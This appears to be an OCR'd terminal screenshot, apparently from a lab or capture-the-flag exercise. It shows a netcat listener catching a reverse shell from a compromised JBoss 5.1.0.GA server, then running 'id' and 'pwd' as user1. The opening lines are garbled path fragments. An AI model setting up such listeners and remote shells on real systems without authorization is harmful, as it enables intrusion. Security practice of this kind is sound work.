 C:\Program Files\PowerShell\7
vcth4nh@vcth4nh: /mnt/c/Us
vcth4nh@vcth4nh:/mnt/c/Users/tvu25$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 172.31.144.1 61068
sh-4.1$ id
id
uid=501(user1) gid=501(user1) groups=501(user1) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-4.1$ pwd
pwd
/home/user1/Downloads/jboss-5.1.0.GA/bin
sh-4.1$